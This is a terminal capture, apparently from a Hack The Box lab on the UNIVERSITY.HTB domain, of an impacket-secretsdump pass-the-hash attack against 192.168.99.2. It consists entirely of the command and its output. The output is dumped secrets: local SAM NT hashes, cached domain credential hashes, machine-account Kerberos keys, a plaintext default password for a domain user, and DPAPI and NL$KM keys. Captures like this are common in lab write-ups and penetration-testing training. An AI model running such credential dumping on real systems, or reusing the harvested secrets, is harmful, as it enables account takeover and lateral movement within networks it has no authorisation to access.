 ┌──(kalin㉿kali)-[~/University]
└─$ impacket-secretsdump administrator@192.168.99.2 -hashes ':ba76a28db8aaeb636566a414f3e104aa'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xcafb76872642f6bc09dd9e17ae7cddec
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:71ffc7b2d302f8059b92219e7d7a7ba1:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:a8bf1bae201f988dc1ca99f1043e11dc:::
[*] Dumping cached domain logon information (domain/username:hash)
UNIVERSITY.HTB/Martin.T:$DCC2$10240#Martin.T#97cacb28b851029449213555226a7dcc: (2025-08-07 11:02:15+00:00)
UNIVERSITY.HTB/Administrator:$DCC2$10240#Administrator#d215fbd6ac39c2d0e49628006db4a2ac: (2024-10-21 23:19:28+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
UNIVERSITY\WS-3$:aes256-cts-hmac-sha1-96:2f406f2fbc41fc6bdf08c7b49d048b145f595664ed770e33d1210c8ddeea43ed
UNIVERSITY\WS-3$:aes128-cts-hmac-sha1-96:9536bafcc7f0f3eaa75666ce9dda4529
UNIVERSITY\WS-3$:des-cbc-md5:1cd33b8062b9f75e
UNIVERSITY\WS-3$:plain_password_hex:b005e0d4f4724296a7513d11b36ba2e9ccd669eca34e4985f48c9f6aedadd85d0ecbe634ad06cbbba69c304449de31229f
0beb3fd0998078d482066e613084e0d7b3f7275a4098a4c62f5e4a9553eaadbd1f2241666c7cb55622b9d13bbcd2bec24107acfc91abe33844f9b9279d5784265ffae6
1dccb9cdb4e7cefa21596d35c38647284377d6428e7c
UNIVERSITY\WS-3$:aad3b435b51404eeaad3b435b51404ee:b51c7661e82feb147afffb324d91af34:::
[*] DefaultPassword
UNIVERSITY\Martin.T:v3ryS0l!dP@sswd#X
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1b8c79e73a9fe233c28cc4336b7ef8a310cf7335
dpapi_userkey:0x83c20b2c903526e92b01436284cfc32babe48018
[*] NL$KM
0000   A9 CF 8B DE AB C8 F3 82  92 9F 69 F3 F8 8B C2 F4   ..........i.....
0010   E5 6D AE 0B C5 05 41 8A  B3 3C 6A 24 92 D9 F5 95   .m....A..<j$....
0020   BB 90 A6 24 55 AE 8B 6B  7C B5 B2 40 89 52 75 66   ...$U..k|..@.Ruf
0030   0E F1 23 17 89 D5 A2 AD  22 05 F5 D2 7F F6 DC 87   ..#.....".......
NL$KM:a9cf8bdeabc8f382929f69f3f88bc2f4e56dae0bc505418ab33c6a2492d9f595bb90a62455ae8b6b7cb5b240895275660ef1231789d5a2ad2205f5d27ff6dc87
[*] Cleaning up...